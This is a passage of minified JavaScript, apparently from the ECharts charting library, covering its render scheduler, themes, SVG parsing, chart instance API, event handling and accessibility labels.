a=e.start;a<e.end;a++)o.dataEach(n,a);else o&&o.progress&&o.progress(e,n)}}function bc(t){return t.data.count()}function Sc(t,e,i){var n=t._pipelineMap.get(e.uid);n.head||(n.head=i),n.tail&&n.tail.pipe(i),(n.tail=i).__idxInPipeline=n.count++,i.__pipeline=n}hc.wrapStageHandler=function(t,e){return R(t)&&(t={overallReset:t,seriesType:function(t){Mc=null;try{t(Ic,Tc)}catch(t){}return Mc}(t)}),t.uid=dl("stageHandler"),e&&(t.visualType=e),t};var Mc,Ic={},Tc={};function Ac(t,e){for(var i in e.prototype)t[i]=et}function Dc(){return{axisLine:{lineStyle:{color:kc}},axisTick:{lineStyle:{color:kc}},axisLabel:{textStyle:{color:kc}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:kc}}}}Ac(Ic,ku),Ac(Tc,Ru),Ic.eachSeriesByType=Ic.eachRawSeriesByType=function(t){Mc=t},Ic.eachComponent=function(t){"series"===t.mainType&&t.subType&&(Mc=t.subType)};var Cc=["#37A2DA","#32C5E9","#67E0E3","#9FE6B8","#FFDB5C","#ff9f7f","#fb7293","#E062AE","#E690D1","#e7bcf3","#9d96f5","#8378EA","#96BFFF"],Lc={color:Cc,colorLayer:[["#37A2DA","#ffd85c","#fd7b5f"],["#37A2DA","#67E0E3","#FFDB5C","#ff9f7f","#E062AE","#9d96f5"],["#37A2DA","#32C5E9","#9FE6B8","#FFDB5C","#ff9f7f","#fb7293","#e7bcf3","#8378EA","#96BFFF"],Cc]},kc="#eee",Pc=["#dd6b66","#759aa0","#e69d87","#8dc1a9","#ea7e53","#eedd78","#73a373","#73b9bc","#7289ab","#91ca8c","#f49f42"],Nc={color:Pc,backgroundColor:"#333",tooltip:{axisPointer:{lineStyle:{color:kc},crossStyle:{color:kc},label:{color:"#000"}}},legend:{textStyle:{color:kc}},textStyle:{color:kc},title:{textStyle:{color:kc}},toolbox:{iconStyle:{normal:{borderColor:kc}}},dataZoom:{textStyle:{color:kc}},visualMap:{textStyle:{color:kc}},timeline:{lineStyle:{color:kc},itemStyle:{normal:{color:Pc[1]}},label:{normal:{textStyle:{color:kc}}},controlStyle:{normal:{color:kc,borderColor:kc}}},timeAxis:Dc(),logAxis:Dc(),valueAxis:Dc(),categoryAxis:Dc(),line:{symbol:"circle"},graph:{color:Pc},gauge:{title:{textStyle:{color:kc}}},candlestick:{itemStyle:{normal:{color:"#FD1050",color0:"#0CF49B",borderColor:"#FD1050",borderColor0:"#0CF49B"}}}};Nc.categoryAxis.splitLine.show=!1,uu.extend({type:"dataset",defaultOption:{seriesLayoutBy:"column",sourceHeader:null,dimensions:null,source:null},optionUpdated:function(){!function(t){var e=t.option.source,i=xu;if(V(e))i=_u;else if(O(e)){0===e.length&&(i=mu);for(var n=0,o=e.length;n<o;n++){var a=e[n];if(null!=a){if(O(a)){i=mu;break}if(E(a)){i=vu;break}}}}else if(E(e)){for(var r in e)if(e.hasOwnProperty(r)&&T(e[r])){i=yu;break}}else if(null!=e)throw new Error("Invalid data");bu(t).sourceFormat=i}(this)}}),Hh.extend({type:"dataset"});var Oc=ur.extend({type:"ellipse",shape:{cx:0,cy:0,rx:0,ry:0},buildPath:function(t,e){var i=e.cx,n=e.cy,o=e.rx,a=e.ry,r=.5522848*o,s=.5522848*a;t.moveTo(i-o,n),t.bezierCurveTo(i-o,n-s,i-r,n-a,i,n-a),t.bezierCurveTo(i+r,n-a,i+o,n-s,i+o,n),t.bezierCurveTo(i+o,n+s,i+r,n+a,i,n+a),t.bezierCurveTo(i-r,n+a,i-o,n+s,i-o,n),t.closePath()}}),Rc=/[\s,]+/;function zc(t){for(z(t)&&(t=(new DOMParser).parseFromString(t,"text/xml")),9===t.nodeType&&(t=t.firstChild);"svg"!==t.nodeName.toLowerCase()||1!==t.nodeType;)t=t.nextSibling;return t}function Ec(){this._defs={},this._root=null,this._isDefine=!1,this._isText=!1}Ec.prototype.parse=function(t,e){e=e||{};var i=zc(t);if(!i)throw new Error("Illegal svg");var n=new bi;this._root=n;var o=i.getAttribute("viewBox")||"",a=parseFloat(i.getAttribute("width")||e.width),r=parseFloat(i.getAttribute("height")||e.height);isNaN(a)&&(a=null),isNaN(r)&&(r=null),Hc(i,n,null,!0);for(var s,l,u=i.firstChild;u;)this._parseNode(u,n),u=u.nextSibling;if(o){var h=Y(o).split(Rc);4<=h.length&&(s={x:parseFloat(h[0]||0),y:parseFloat(h[1]||0),width:parseFloat(h[2]),height:parseFloat(h[3])})}if(s&&null!=a&&null!=r&&(l=Yc(s,a,r),!e.ignoreViewBox)){var c=n;(n=new bi).add(c),c.scale=l.scale.slice(),c.position=l.position.slice()}return e.ignoreRootClip||null==a||null==r||n.setClipPath(new Fr({shape:{x:0,y:0,width:a,height:r}})),{root:n,width:a,height:r,viewBoxRect:s,viewBoxTransform:l}},Ec.prototype._parseNode=function(t,e){var i,n,o=t.nodeName.toLowerCase();if("defs"===o?this._isDefine=!0:"text"===o&&(this._isText=!0),this._isDefine){if(n=Vc[o]){var a=n.call(this,t),r=t.getAttribute("id");r&&(this._defs[r]=a)}}else(n=Bc[o])&&(i=n.call(this,t,e),e.add(i));for(var s=t.firstChild;s;)1===s.nodeType&&this._parseNode(s,i),3===s.nodeType&&this._isText&&this._parseText(s,i),s=s.nextSibling;"defs"===o?this._isDefine=!1:"text"===o&&(this._isText=!1)},Ec.prototype._parseText=function(t,e){if(1===t.nodeType){var i=t.getAttribute("dx")||0,n=t.getAttribute("dy")||0;this._textX+=parseFloat(i),this._textY+=parseFloat(n)}var o=new Tr({style:{text:t.textContent,transformText:!0},position:[this._textX||0,this._textY||0]});Gc(e,o),Hc(t,o,this._defs);var a=o.style.fontSize;a&&a<9&&(o.style.fontSize=9,o.scale=o.scale||[1,1],o.scale[0]*=a/9,o.scale[1]*=a/9);var r=o.getBoundingRect();return this._textX+=r.width,e.add(o),o};var Bc={g:function(t,e){var i=new bi;return Gc(e,i),Hc(t,i,this._defs),i},rect:function(t,e){var i=new Fr;return Gc(e,i),Hc(t,i,this._defs),i.setShape({x:parseFloat(t.getAttribute("x")||0),y:parseFloat(t.getAttribute("y")||0),width:parseFloat(t.getAttribute("width")||0),height:parseFloat(t.getAttribute("height")||0)}),i},circle:function(t,e){var i=new Dr;return Gc(e,i),Hc(t,i,this._defs),i.setShape({cx:parseFloat(t.getAttribute("cx")||0),cy:parseFloat(t.getAttribute("cy")||0),r:parseFloat(t.getAttribute("r")||0)}),i},line:function(t,e){var i=new Hr;return Gc(e,i),Hc(t,i,this._defs),i.setShape({x1:parseFloat(t.getAttribute("x1")||0),y1:parseFloat(t.getAttribute("y1")||0),x2:parseFloat(t.getAttribute("x2")||0),y2:parseFloat(t.getAttribute("y2")||0)}),i},ellipse:function(t,e){var i=new Oc;return Gc(e,i),Hc(t,i,this._defs),i.setShape({cx:parseFloat(t.getAttribute("cx")||0),cy:parseFloat(t.getAttribute("cy")||0),rx:parseFloat(t.getAttribute("rx")||0),ry:parseFloat(t.getAttribute("ry")||0)}),i},polygon:function(t,e){var i=t.getAttribute("points");i=i&&Fc(i);var n=new Or({shape:{points:i||[]}});return Gc(e,n),Hc(t,n,this._defs),n},polyline:function(t,e){var i=new ur;Gc(e,i),Hc(t,i,this._defs);var n=t.getAttribute("points");return n=n&&Fc(n),new Rr({shape:{points:n||[]}})},image:function(t,e){var i=new Fn;return Gc(e,i),Hc(t,i,this._defs),i.setStyle({image:t.getAttribute("xlink:href"),x:t.getAttribute("x"),y:t.getAttribute("y"),width:t.getAttribute("width"),height:t.getAttribute("height")}),i},text:function(t,e){var i=t.getAttribute("x")||0,n=t.getAttribute("y")||0,o=t.getAttribute("dx")||0,a=t.getAttribute("dy")||0;this._textX=parseFloat(i)+parseFloat(o),this._textY=parseFloat(n)+parseFloat(a);var r=new bi;return Gc(e,r),Hc(t,r,this._defs),r},tspan:function(t,e){var i=t.getAttribute("x"),n=t.getAttribute("y");null!=i&&(this._textX=parseFloat(i)),null!=n&&(this._textY=parseFloat(n));var o=t.getAttribute("dx")||0,a=t.getAttribute("dy")||0,r=new bi;return Gc(e,r),Hc(t,r,this._defs),this._textX+=o,this._textY+=a,r},path:function(t,e){var i=Ir(t.getAttribute("d")||"");return Gc(e,i),Hc(t,i,this._defs),i}},Vc={lineargradient:function(t){var e=new Kr(parseInt(t.getAttribute("x1")||0,10),parseInt(t.getAttribute("y1")||0,10),parseInt(t.getAttribute("x2")||10,10),parseInt(t.getAttribute("y2")||0,10));return function(t,e){for(var i=t.firstChild;i;){if(1===i.nodeType){var n=i.getAttribute("offset");n=0<n.indexOf("%")?parseInt(n,10)/100:n?parseFloat(n):0;var o=i.getAttribute("stop-color")||"#000000";e.addColorStop(n,o)}i=i.nextSibling}}(t,e),e},radialgradient:function(t){}};function Gc(t,e){t&&t.__inheritedStyle&&(e.__inheritedStyle||(e.__inheritedStyle={}),_(e.__inheritedStyle,t.__inheritedStyle))}function Fc(t){for(var e=Y(t).split(Rc),i=[],n=0;n<e.length;n+=2){var o=parseFloat(e[n]),a=parseFloat(e[n+1]);i.push([o,a])}return i}var Wc={fill:"fill",stroke:"stroke","stroke-width":"lineWidth",opacity:"opacity","fill-opacity":"fillOpacity","stroke-opacity":"strokeOpacity","stroke-dasharray":"lineDash","stroke-dashoffset":"lineDashOffset","stroke-linecap":"lineCap","stroke-linejoin":"lineJoin","stroke-miterlimit":"miterLimit","font-family":"fontFamily","font-size":"fontSize","font-style":"fontStyle","font-weight":"fontWeight","text-align":"textAlign","alignment-baseline":"textBaseline"};function Hc(t,e,i,n){var o=e.__inheritedStyle||{},a="text"===e.type;if(1===t.nodeType&&(function(t,e){var i=t.getAttribute("transform");if(i){i=i.replace(/,/g," ");var n=null,o=[];i.replace(Xc,(function(t,e,i){o.push(e,i)}));for(var a=o.length-1;0<a;a-=2){var r=o[a],s=o[a-1];switch(n=n||ie(),s){case"translate":r=Y(r).split(Rc),re(n,n,[parseFloat(r[0]),parseFloat(r[1]||0)]);break;case"scale":r=Y(r).split(Rc),le(n,n,[parseFloat(r[0]),parseFloat(r[1]||r[0])]);break;case"rotate":r=Y(r).split(Rc),se(n,n,parseFloat(r[0]));break;case"skew":r=Y(r).split(Rc),console.warn("Skew transform is not supported yet");break;case"matrix":r=Y(r).split(Rc),n[0]=parseFloat(r[0]),n[1]=parseFloat(r[1]),n[2]=parseFloat(r[2]),n[3]=parseFloat(r[3]),n[4]=parseFloat(r[4]),n[5]=parseFloat(r[5])}}e.setLocalTransform(n)}}(t,e),x(o,function(t){var e=t.getAttribute("style"),i={};if(!e)return i;var n,o={};for(jc.lastIndex=0;null!=(n=jc.exec(e));)o[n[1]]=n[2];for(var a in Wc)Wc.hasOwnProperty(a)&&null!=o[a]&&(i[Wc[a]]=o[a]);return i}(t)),!n))for(var r in Wc)if(Wc.hasOwnProperty(r)){var s=t.getAttribute(r);null!=s&&(o[Wc[r]]=s)}var l=a?"textFill":"fill",u=a?"textStroke":"stroke";e.style=e.style||new Oi;var h=e.style;null!=o.fill&&h.set(l,Uc(o.fill,i)),null!=o.stroke&&h.set(u,Uc(o.stroke,i)),A(["lineWidth","opacity","fillOpacity","strokeOpacity","miterLimit","fontSize"],(function(t){null!=o[t]&&h.set("lineWidth"===t&&a?"textStrokeWidth":t,parseFloat(o[t]))})),o.textBaseline&&"auto"!==o.textBaseline||(o.textBaseline="alphabetic"),"alphabetic"===o.textBaseline&&(o.textBaseline="bottom"),"start"===o.textAlign&&(o.textAlign="left"),"end"===o.textAlign&&(o.textAlign="right"),A(["lineDashOffset","lineCap","lineJoin","fontWeight","fontFamily","fontStyle","textAlign","textBaseline"],(function(t){null!=o[t]&&h.set(t,o[t])})),o.lineDash&&(e.style.lineDash=Y(o.lineDash).split(Rc)),h[u]&&"none"!==h[u]&&(e[u]=!0),e.__inheritedStyle=o}var Zc=/url\(\s*#(.*?)\)/;function Uc(t,e){var i=e&&t&&t.match(Zc);return i?e[Y(i[1])]:t}var Xc=/(translate|scale|rotate|skewX|skewY|matrix)\(([\-\s0-9\.e,]*)\)/g,jc=/([^\s:;]+)\s*:\s*([^:;]+)/g;function Yc(t,e,i){var n=Math.min(e/t.width,i/t.height);return{scale:[n,n],position:[-(t.x+t.width/2)*n+e/2,-(t.y+t.height/2)*n+i/2]}}var qc=Q(),Kc=function(t){return qc.get(t)},$c={geoJSON:function(t){var e=t.source;t.geoJSON=z(e)?"undefined"!=typeof JSON&&JSON.parse?JSON.parse(e):new Function("return ("+e+");")():e},svg:function(t){t.svgXML=zc(t.source)}},Jc=j,Qc=A,td=R,ed=E,id=uu.parseClassType,nd={PROCESSOR:{FILTER:1e3,SERIES_FILTER:800,STATISTIC:5e3},VISUAL:{LAYOUT:1e3,PROGRESSIVE_LAYOUT:1100,GLOBAL:2e3,CHART:3e3,POST_CHART_LAYOUT:3500,COMPONENT:4e3,BRUSH:5e3}},od="__flagInMainProcess",ad="__optionUpdated",rd=/^[a-zA-Z0-9_]+$/;function sd(t,e){return function(i,n,o){!e&&this._disposed||(i=i&&i.toLowerCase(),At.prototype[t].call(this,i,n,o))}}function ld(){At.call(this)}function ud(t,e,i){i=i||{},"string"==typeof e&&(e=Nd[e]),this._dom=t;var n=this._zr=yo(t,{renderer:i.renderer||"canvas",devicePixelRatio:i.devicePixelRatio,width:i.width,height:i.height});this._throttledZrFlush=oc(P(n.flush,n),17),(e=m(e))&&oh(e,!0),this._theme=e,this._chartsViews=[],this._chartsMap={},this._componentsViews=[],this._componentsMap={},this._coordSysMgr=new Eu;var o=this._api=function(t){var e=t._coordSysMgr;return x(new Ru(t),{getCoordinateSystems:P(e.getCoordinateSystems,e),getComponentByElement:function(e){for(;e;){var i=e.__ecComponentInfo;if(null!=i)return t._model.getComponent(i.mainType,i.index);e=e.parent}}})}(this);function a(t,e){return t.__prio-e.__prio}Di(Pd,a),Di(Cd,a),this._scheduler=new hc(this,o,Cd,Pd),At.call(this,this._ecEventProcessor=new Td),this._messageCenter=new ld,this._initEvents(),this.resize=P(this.resize,this),this._pendingActions=[],n.animation.on("frame",this._onframe,this),function(t,e){t.on("rendered",(function(){e.trigger("rendered"),!t.animation.isFinished()||e[ad]||e._scheduler.unfinished||e._pendingActions.length||e.trigger("finished")}))}(n,this),K(this)}ld.prototype.on=sd("on",!0),ld.prototype.off=sd("off",!0),ld.prototype.one=sd("one",!0),I(ld,At);var hd=ud.prototype;function cd(t,e,i){if(!this._disposed){var n,o=this._model,a=this._coordSysMgr.getCoordinateSystems();e=Eo(o,e);for(var r=0;r<a.length;r++){var s=a[r];if(s[t]&&null!=(n=s[t](o,e,i)))return n}}}hd._onframe=function(){if(!this._disposed){var t=this._scheduler;if(this[ad]){var e=this[ad].silent;this[od]=!0,fd(this),dd.update.call(this),this[od]=!1,this[ad]=!1,vd.call(this,e),yd.call(this,e)}else if(t.unfinished){var i=1,n=this._model;t.unfinished=!1;do{var o=+new Date;t.performSeriesTasks(n),t.performDataProcessorTasks(n),gd(this,n),t.performVisualTasks(n),bd(this,this._model,0,"remain"),i-=+new Date-o}while(0<i&&t.unfinished);t.unfinished||this._zr.flush()}}},hd.getDom=function(){return this._dom},hd.getZr=function(){return this._zr},hd.setOption=function(t,e,i){if(!this._disposed){var n;if(ed(e)&&(i=e.lazyUpdate,n=e.silent,e=e.notMerge),this[od]=!0,!this._model||e){var o=new Hu(this._api),a=this._theme,r=this._model=new ku;r.scheduler=this._scheduler,r.init(null,null,a,o)}this._model.setOption(t,Ld),i?(this[ad]={silent:n},this[od]=!1):(fd(this),dd.update.call(this),this._zr.flush(),this[ad]=!1,this[od]=!1,vd.call(this,n),yd.call(this,n))}},hd.setTheme=function(){console.error("ECharts#setTheme() is DEPRECATED in ECharts 3.0")},hd.getModel=function(){return this._model},hd.getOption=function(){return this._model&&this._model.getOption()},hd.getWidth=function(){return this._zr.getWidth()},hd.getHeight=function(){return this._zr.getHeight()},hd.getDevicePixelRatio=function(){return this._zr.painter.dpr||window.devicePixelRatio||1},hd.getRenderedCanvas=function(t){if(o.canvasSupported)return(t=t||{}).pixelRatio=t.pixelRatio||1,t.backgroundColor=t.backgroundColor||this._model.get("backgroundColor"),this._zr.painter.getRenderedCanvas(t)},hd.getSvgDataURL=function(){if(o.svgSupported){var t=this._zr;return A(t.storage.getDisplayList(),(function(t){t.stopAnimation(!0)})),t.painter.toDataURL()}},hd.getDataURL=function(t){if(!this._disposed){var e=(t=t||{}).excludeComponents,i=this._model,n=[],o=this;Qc(e,(function(t){i.eachComponent({mainType:t},(function(t){var e=o._componentsMap[t.__viewId];e.group.ignore||(n.push(e),e.group.ignore=!0)}))}));var a="svg"===this._zr.painter.getType()?this.getSvgDataURL():this.getRenderedCanvas(t).toDataURL("image/"+(t&&t.type||"png"));return Qc(n,(function(t){t.group.ignore=!1})),a}},hd.getConnectedDataURL=function(t){if(!this._disposed&&o.canvasSupported){var e="svg"===t.type,i=this.group,n=Math.min,a=Math.max;if(zd[i]){var r=1/0,s=1/0,l=-1/0,u=-1/0,h=[],c=t&&t.pixelRatio||1;A(Rd,(function(o,c){if(o.group===i){var d=e?o.getZr().painter.getSvgDom().innerHTML:o.getRenderedCanvas(m(t)),f=o.getDom().getBoundingClientRect();r=n(f.left,r),s=n(f.top,s),l=a(f.right,l),u=a(f.bottom,u),h.push({dom:d,left:f.left,top:f.top})}}));var d=(l*=c)-(r*=c),f=(u*=c)-(s*=c),p=w(),g=yo(p,{renderer:e?"svg":"canvas"});if(g.resize({width:d,height:f}),e){var v="";return Qc(h,(function(t){v+='<g transform="translate('+(t.left-r)+","+(t.top-s)+')">'+t.dom+"</g>"})),g.painter.getSvgRoot().innerHTML=v,t.connectedBackgroundColor&&g.painter.setBackgroundColor(t.connectedBackgroundColor),g.refreshImmediately(),g.painter.toDataURL()}return t.connectedBackgroundColor&&g.add(new Fr({shape:{x:0,y:0,width:d,height:f},style:{fill:t.connectedBackgroundColor}})),Qc(h,(function(t){var e=new Fn({style:{x:t.left*c-r,y:t.top*c-s,image:t.dom}});g.add(e)})),g.refreshImmediately(),p.toDataURL("image/"+(t&&t.type||"png"))}return this.getDataURL(t)}},hd.convertToPixel=N(cd,"convertToPixel"),hd.convertFromPixel=N(cd,"convertFromPixel"),hd.containPixel=function(t,e){var i;if(!this._disposed)return A(t=Eo(this._model,t),(function(t,n){0<=n.indexOf("Models")&&A(t,(function(t){var o=t.coordinateSystem;if(o&&o.containPoint)i|=!!o.containPoint(e);else if("seriesModels"===n){var a=this._chartsMap[t.__viewId];a&&a.containPoint&&(i|=a.containPoint(e,t))}}),this)}),this),!!i},hd.getVisual=function(t,e){var i=(t=Eo(this._model,t,{defaultMainType:"series"})).seriesModel.getData(),n=t.hasOwnProperty("dataIndexInside")?t.dataIndexInside:t.hasOwnProperty("dataIndex")?i.indexOfRawIndex(t.dataIndex):null;return null!=n?i.getItemVisual(n,e):i.getVisual(e)},hd.getViewOfComponentModel=function(t){return this._componentsMap[t.__viewId]},hd.getViewOfSeriesModel=function(t){return this._chartsMap[t.__viewId]};var dd={prepareAndUpdate:function(t){fd(this),dd.update.call(this,t)},update:function(t){var e=this._model,i=this._api,n=this._zr,a=this._coordSysMgr,r=this._scheduler;if(e){r.restoreData(e,t),r.performSeriesTasks(e),a.create(e,i),r.performDataProcessorTasks(e,t),gd(this,e),a.update(e,i),_d(e),r.performVisualTasks(e,t),wd(this,e,i,t);var s=e.get("backgroundColor")||"transparent";if(o.canvasSupported)n.setBackgroundColor(s);else{var l=Be(s);s=Xe(l,"rgb"),0===l[3]&&(s="transparent")}Sd(e,i)}},updateTransform:function(t){var e=this._model,i=this,n=this._api;if(e){var o=[];e.eachComponent((function(a,r){var s=i.getViewOfComponentModel(r);if(s&&s.__alive)if(s.updateTransform){var l=s.updateTransform(r,e,n,t);l&&l.update&&o.push(s)}else o.push(s)}));var a=Q();e.eachSeries((function(o){var r=i._chartsMap[o.__viewId];if(r.updateTransform){var s=r.updateTransform(o,e,n,t);s&&s.update&&a.set(o.uid,1)}else a.set(o.uid,1)})),_d(e),this._scheduler.performVisualTasks(e,t,{setDirty:!0,dirtyMap:a}),bd(i,e,0,t,a),Sd(e,this._api)}},updateView:function(t){var e=this._model;e&&(Yh.markUpdateMethod(t,"updateView"),_d(e),this._scheduler.performVisualTasks(e,t,{setDirty:!0}),wd(this,this._model,this._api,t),Sd(e,this._api))},updateVisual:function(t){dd.update.call(this,t)},updateLayout:function(t){dd.update.call(this,t)}};function fd(t){var e=t._model,i=t._scheduler;i.restorePipelines(e),i.prepareStageTasks(),xd(t,"component",e,i),xd(t,"chart",e,i),i.plan()}function pd(t,e,i,n,o){var a=t._model;if(n){var r={};r[n+"Id"]=i[n+"Id"],r[n+"Index"]=i[n+"Index"],r[n+"Name"]=i[n+"Name"];var s={mainType:n,query:r};o&&(s.subType=o);var l=i.excludeSeriesId;null!=l&&(l=Q(To(l))),a&&a.eachComponent(s,(function(e){l&&null!=l.get(e.id)||u(t["series"===n?"_chartsMap":"_componentsMap"][e.__viewId])}),t)}else Qc(t._componentsViews.concat(t._chartsViews),u);function u(n){n&&n.__alive&&n[e]&&n[e](n.__model,a,t._api,i)}}function gd(t,e){var i=t._chartsMap,n=t._scheduler;e.eachSeries((function(t){n.updateStreamModes(t,i[t.__viewId])}))}function md(t,e){var i=t.type,n=t.escapeConnect,o=Ad[i],a=o.actionInfo,r=(a.update||"update").split(":"),s=r.pop();r=null!=r[0]&&id(r[0]),this[od]=!0;var l=[t],u=!1;t.batch&&(u=!0,l=D(t.batch,(function(e){return(e=_(x({},e),t)).batch=null,e})));var h,c=[],d="highlight"===i||"downplay"===i;Qc(l,(function(t){(h=(h=o.action(t,this._model,this._api))||x({},t)).type=a.event||h.type,c.push(h),d?pd(this,s,t,"series"):r&&pd(this,s,t,r.main,r.sub)}),this),"none"===s||d||r||(this[ad]?(fd(this),dd.update.call(this,t),this[ad]=!1):dd[s].call(this,t)),h=u?{type:a.event||i,escapeConnect:n,batch:c}:c[0],this[od]=!1,e||this._messageCenter.trigger(h.type,h)}function vd(t){for(var e=this._pendingActions;e.length;){var i=e.shift();md.call(this,i,t)}}function yd(t){t||this.trigger("updated")}function xd(t,e,i,n){for(var o="component"===e,a=o?t._componentsViews:t._chartsViews,r=o?t._componentsMap:t._chartsMap,s=t._zr,l=t._api,u=0;u<a.length;u++)a[u].__alive=!1;function h(t){var e="_ec_"+t.id+"_"+t.type,u=r[e];if(!u){var h=id(t.type);(u=new(o?Hh.getClass(h.main,h.sub):Yh.getClass(h.sub))).init(i,l),r[e]=u,a.push(u),s.add(u.group)}t.__viewId=u.__id=e,u.__alive=!0,u.__model=t,u.group.__ecComponentInfo={mainType:t.mainType,index:t.componentIndex},o||n.prepareView(u,t,i,l)}for(o?i.eachComponent((function(t,e){"series"!==t&&h(e)})):i.eachSeries(h),u=0;u<a.length;){var c=a[u];c.__alive?u++:(o||c.renderTask.dispose(),s.remove(c.group),c.dispose(i,l),a.splice(u,1),delete r[c.__id],c.__id=c.group.__ecComponentInfo=null)}}function _d(t){t.clearColorPalette(),t.eachSeries((function(t){t.clearColorPalette()}))}function wd(t,e,i,n){!function(t,e,i,n,o){Qc(t._componentsViews,(function(t){var o=t.__model;t.render(o,e,i,n),Id(o,t)}))}(t,e,i,n),Qc(t._chartsViews,(function(t){t.__alive=!1})),bd(t,e,0,n),Qc(t._chartsViews,(function(t){t.__alive||t.remove(e,i)}))}function bd(t,e,i,n,a){var r,s=t._scheduler;e.eachSeries((function(e){var i=t._chartsMap[e.__viewId];i.__alive=!0;var o=i.renderTask;s.updatePayload(o,n),a&&a.get(e.uid)&&o.dirty(),r|=o.perform(s.getPerformArgs(o)),i.group.silent=!!e.get("silent"),Id(e,i),function(t,e){var i=t.get("blendMode")||null;e.group.traverse((function(t){t.isGroup||t.style.blend!==i&&t.setStyle("blend",i),t.eachPendingDisplayable&&t.eachPendingDisplayable((function(t){t.setStyle("blend",i)}))}))}(e,i)})),s.unfinished|=r,function(t,e){var i=0;t._zr.storage.traverse((function(t){i++})),i>e.get("hoverLayerThreshold")&&!o.node&&e.eachSeries((function(e){if(!e.preventUsingHoverLayer){var i=t._chartsMap[e.__viewId];i.__alive&&i.group.traverse((function(t){t.useHoverLayer=!0}))}}))}(t,e),function(t,e){var i=e.getModel("aria");if(i.get("show"))if(i.get("description"))t.setAttribute("aria-label",i.get("description"));else{var n=0;e.eachSeries((function(t,e){++n}),this);var o,a=i.get("data.maxCount")||10,r=i.get("series.maxCount")||10,s=Math.min(n,r);if(!(n<1)){var l=function(){var t=e.getModel("title").option;return t&&t.length&&(t=t[0]),t&&t.text}();o=l?h(c("general.withTitle"),{title:l}):c("general.withoutTitle");var u=[];o+=h(c(1<n?"series.multiple.prefix":"series.single.prefix"),{seriesCount:n}),e.eachSeries((function(t,e){if(e<s){var i,o=t.get("name"),r="series."+(1<n?"multiple":"single")+".";i=h(i=c(o?r+"withName":r+"withoutName"),{seriesId:t.seriesIndex,seriesName:t.get("name"),seriesType:function(t){return lc.series.typeNames[t]||"\u81ea\u5b9a\u4e49\u56fe"}(t.subType)});var l=t.getData();(window.data=l).count()>a?i+=h(c("data.partialData"),{displayCnt:a}):i+=c("data.allData");for(var d=[],f=0;f<l.count();f++)if(f<a){var p=l.getName(f),g=vh(l,f);d.push(h(c(p?"data.withName":"data.withoutName"),{name:p,value:g}))}i+=d.join(c("data.separator.middle"))+c("data.separator.end"),u.push(i)}})),o+=u.join(c("series.multiple.separator.middle"))+c("series.multiple.separator.end"),t.setAttribute("aria-label",o)}}function h(t,e){if("string"!=typeof t)return t;var i=t;return A(e,(function(t,e){i=i.replace(new RegExp("\\{\\s*"+e+"\\s*\\}","g"),t)})),i}function c(t){var e=i.get(t);if(null!=e)return e;for(var n=t.split("."),o=lc.aria,a=0;a<n.length;++a)o=o[n[a]];return o}}(t._zr.dom,e)}function Sd(t,e){Qc(kd,(function(i){i(t,e)}))}hd.resize=function(t){if(!this._disposed){this._zr.resize(t);var e=this._model;if(this._loadingFX&&this._loadingFX.resize(),e){var i=e.resetOption("media"),n=t&&t.silent;this[od]=!0,i&&fd(this),dd.update.call(this),this[od]=!1,vd.call(this,n),yd.call(this,n)}}},hd.showLoading=function(t,e){if(!this._disposed&&(ed(t)&&(e=t,t=""),t=t||"default",this.hideLoading(),Od[t])){var i=Od[t](this._api,e),n=this._zr;this._loadingFX=i,n.add(i)}},hd.hideLoading=function(){this._disposed||(this._loadingFX&&this._zr.remove(this._loadingFX),this._loadingFX=null)},hd.makeActionFromEvent=function(t){var e=x({},t);return e.type=Dd[t.type],e},hd.dispatchAction=function(t,e){this._disposed||(ed(e)||(e={silent:!!e}),Ad[t.type]&&this._model&&(this[od]?this._pendingActions.push(t):(md.call(this,t,e.silent),e.flush?this._zr.flush(!0):!1!==e.flush&&o.browser.weChat&&this._throttledZrFlush(),vd.call(this,e.silent),yd.call(this,e.silent))))},hd.appendData=function(t){if(!this._disposed){var e=t.seriesIndex;this.getModel().getSeriesByIndex(e).appendData(t),this._scheduler.unfinished=!0}},hd.on=sd("on",!1),hd.off=sd("off",!1),hd.one=sd("one",!1);var Md=["click","dblclick","mouseover","mouseout","mousemove","mousedown","mouseup","globalout","contextmenu"];function Id(t,e){var i=t.get("z"),n=t.get("zlevel");e.group.traverse((function(t){"group"!==t.type&&(null!=i&&(t.z=i),null!=n&&(t.zlevel=n))}))}function Td(){}hd._initEvents=function(){Qc(Md,(function(t){function e(e){var i,n=this.getModel(),o=e.target;if("globalout"===t)i={};else if(o&&null!=o.dataIndex){var a=o.dataModel||n.getSeriesByIndex(o.seriesIndex);i=a&&a.getDataParams(o.dataIndex,o.dataType,o)||{}}else o&&o.eventData&&(i=x({},o.eventData));if(i){var r=i.componentType,s=i.componentIndex;"markLine"!==r&&"markPoint"!==r&&"markArea"!==r||(r="series",s=i.seriesIndex);var l=r&&null!=s&&n.getComponent(r,s),u=l&&this["series"===l.mainType?"_chartsMap":"_componentsMap"][l.__viewId];i.event=e,i.type=t,this._ecEventProcessor.eventInfo={targetEl:o,packedEvent:i,model:l,view:u},this.trigger(t,i)}}e.zrEventfulCallAtLast=!0,this._zr.on(t,e,this)}),this),Qc(Dd,(function(t,e){this._messageCenter.on(e,(function(t){this.trigger(e,t)}),this)}),this)},hd.isDisposed=function(){return this._disposed},hd.clear=function(){this._disposed||this.setOption({series:[]},!0)},hd.dispose=function(){if(!this._disposed){this._disposed=!0,Vo(this.getDom(),Vd,"");var t=this._api,e=this._model;Qc(this._componentsViews,(function(i){i.dispose(e,t)})),Qc(this._chartsViews,(function(i){i.dispose(e,t)})),this._zr.dispose(),delete Rd[this.id]}},I(ud,At),Td.prototype={constructor:Td,normalizeQuery:function(t){var e={},i={},n={};if(z(t)){var o=id(t);e.mainType=o.main||null,e.subType=o.sub||null}else{var a=["Index","Name","Id"],r={name:1,dataIndex:1,dataType:1};A(t,(function(t,o){for(var s=!1,l=0;l<a.length;l++){var u=a[l],h=o.lastIndexOf(u);if(0<h&&h===o.length-u.length){var c=o.slice(0,h);"data"!==c&&(e.mainType=c,e[u.toLowerCase()]=t,s=!0)}}r.hasOwnProperty(o)&&(i[o]=t,s=!0),s||(n[o]=t)}))}return{cptQuery:e,dataQuery:i,otherQuery:n}},filter:function(t,e,i){var n=this.eventInfo;if(!n)return!0;var o=n.targetEl,a=n.packedEvent,r=n.model,s=n.view;if(!r||!s)return!0;var l=e.cptQuery,u=e.dataQuery;return 